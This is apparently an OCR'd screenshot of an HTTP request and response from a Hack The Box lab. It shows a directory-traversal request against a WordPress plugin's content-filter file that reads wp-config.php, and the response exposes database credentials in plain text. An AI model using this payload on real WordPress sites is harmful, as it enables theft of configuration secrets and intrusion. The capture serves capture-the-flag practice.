 Request
Pretty Raw Hex
\n
1 GET
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?
url=../../../wp-config.php HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wordpress_test_cookie=WP+Cookie+check
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
21 * * Secret keys
22 * * Database table prefix
23 * * ABSPATH
24 *
25 * @link
https://wordpress.org/support/article/editing-wp-config-php/
26 *
27 * @package WordPress
28 */
29
30 // ** MySQL settings - You can get this info from your web host
** //
31 /** The name of the database for WordPress */
32 define( 'DB_NAME', 'wordpress' );
33
34 /** MySQL database username */
35 define( 'DB_USER', 'wpadmin' );
36
37 /** MySQL database password */
38 define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
39
40 /** MySQL hostname */
41 define( 'DB_HOST', 'localhost' );
42
43 /** Database Charset to use in creating database tables. */
44 define( 'DB_CHARSET', 'utf8mb4' );
45
46 /** The Database Collate type. Don't change this if in doubt.
*/
47 define( 'DB_COLLATE', '' );
48
49 /**#@+
50 * Authentication Unique Keys and Salts.
51 *